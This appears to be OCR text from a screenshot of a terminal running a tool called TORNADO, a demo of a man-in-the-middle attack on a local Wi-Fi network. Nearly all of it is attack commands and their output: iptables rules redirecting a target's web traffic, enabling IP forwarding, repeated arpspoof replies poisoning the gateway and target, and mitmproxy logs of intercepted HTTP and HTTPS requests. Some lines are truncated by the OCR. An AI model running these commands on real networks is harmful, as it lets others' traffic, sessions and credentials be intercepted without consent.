 Applications Places System
Thu Aug 10, 2:40:19 PM
en
Terminal
File Edit View Search Terminal Tabs Help
Terminal
Terminal
TORNADO
Version 0.1 [DEMO] - CODED BY MAGDY MOUSTAFA
- github.com/rebellionil/tornado
- facebook.com/rebellionil
Interface wlan0
Local IP 192.168.1.100
Gateway 192.168.1.1
Target(s) 192.168.1.4
Activate mitmproxy mode
iptables --flush
Iptables -t nat -A PREROUTING -p tcp --dport 80  -j DNAT --in-interface wlan0 --to-destination 192.168.1.100
Iptables -t nat -A PREROUTING -p tcp --dport 443 -j DNAT --in-interface wlan0 --to-destination 192.168.1.100
echo 1 > /proc/sys/net/ipv4/ip_forward
Enable ARPspoof
spoof Gateway 192.168.1.1
spoof Target 192.168.1.4
Exit [Y]:
arpspoof
30:52:cb:68:94:67 60:e7:1:e2:94:6d 0806 42: arp reply 192.168.1.1 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 0:66:4b:13:9b:6c 0806 42: arp reply 192.168.1.4 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 60:e7:1:e2:94:6d 0806 42: arp reply 192.168.1.1 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 0:66:4b:13:9b:6c 0806 42: arp reply 192.168.1.4 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 60:e7:1:e2:94:6d 0806 42: arp reply 192.168.1.1 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 0:66:4b:13:9b:6c 0806 42: arp reply 192.168.1.4 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 60:e7:1:e2:94:6d 0806 42: arp reply 192.168.1.1 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 0:66:4b:13:9b:6c 0806 42: arp reply 192.168.1.4 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 60:e7:1:e2:94:6d 0806 42: arp reply 192.168.1.1 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 0:66:4b:13:9b:6c 0806 42: arp reply 192.168.1.4 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 60:e7:1:e2:94:6d 0806 42: arp reply 192.168.1.1 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 0:66:4b:13:9b:6c 0806 42: arp reply 192.168.1.4 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 60:e7:1:e2:94:6d 0806 42: arp reply 192.168.1.1 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 0:66:4b:13:9b:6c 0806 42: arp reply 192.168.1.4 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 60:e7:1:e2:94:6d 0806 42: arp reply 192.168.1.1 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 0:66:4b:13:9b:6c 0806 42: arp reply 192.168.1.4 is-at 30:52:cb:68:94:67
30:52:cb:68:94:67 60:e7:1:e2:94:6d 0806 42: arp reply 192.168.1.1 is-at 30:52:cb:68:94:67
30:
30:
mitmproxy -T -p 80 -v -e
2017-08-10 14:39:55 GET http://216.239.32.21/
← 200 OK text/html 10.03k 437ms
Request Response Detail
Server: nginx
Date: Thu, 10 Aug 2017 18:39:56 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 10273
x-cloud-trace-context: 623f2ddd232105c479f1ad8e6445998d/6097233490856498301;o=0
Access-Control-Allow-Origin: *
Set-Cookie: first_referrer=; Path=/
Via: 1.1 google
Expires: Thu, 10 Aug 2017 18:39:56 GMT
Cache-Control: private
HTML [m:auto]
<!DOCTYPE html>
<html>
<head>
<title>IP Address Details - ipinfo.io</title>
<meta charset="utf-8">
<meta name="apple-itunes-app" content="app-id=917634022">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="IP Geolocation, Hostname, Network Owner and More.
Comprehensive IP Address Information and REST API from ipinfo.io">
<link rel="manifest" href="/static/manifest.json">
mitmproxy -T -p 443 -v -e
>> GET https://216.58.205.42/css?family=Open+Sans:300,400,600|Montserrat|Droid+Sans+Mono
← 200 text/css 400b 654ms
GET https://104.19.192.102/ajax/libs/normalize/3.0.3/normalize.min.css
← 200 text/css 904b 377ms
GET https://31.13.88.36/tr/?id=1803642776559379&ev=PageView&dl=http%3A%2F%2Fipinfo.io%2
F&rl=&i…
← 200 image/gif 44b 656ms
GET https://31.13.88.36/tr/?id=1803642776559379&ev=ViewContent&cd[rtb_id]=3493019&noscri
pt=1
← 200 image/gif 44b 515ms
GET https://216.58.205.74/maps/api/staticmap?center=31.2156,29.9553&zoom=9&size=640x200
&sensor…
← 200 image/png 21.35k 886ms
GET https://31.13.88.36/tr/?id=1803642776559379&ev=ViewContent&cd[rtb_id]=3493031&noscri
Event log
192.168.1.4:54502: clientconnect
192.168.1.4:47333: clientconnect
192.168.1.4:54502: Establish TLS with client
192.168.1.4:47333: Establish TLS with client
192.168.1.4:47333: Client Handshake failed. The client may not trust the proxy's
certificate for cdnjs.cloudflare.com.
192.168.1.4:47333: ClientHandshakeException('Cannot establish TLS with client (sni:
cdnjs.cloudflare.com): TlsException("(-1, \'Unexpected EOF\')",)',)
192.168.1.4:54502: Client Handshake failed. The client may not trust the proxy's
certificate for fonts.googleapis.com.
192.168.1.4:54502: ClientHandshakeException('Cannot establish TLS with client (sni:
fonts.googleapis.com): TlsException("(-1, \'Unexpected EOF\')",)',)
192.168.1.4:54502: clientdisconnect
⇩ [1/1] ?:help [*:443]
Terminal
mitmproxy -T -p 443 -v -e
arpspoof
mitmproxy -T -p 80 -v -e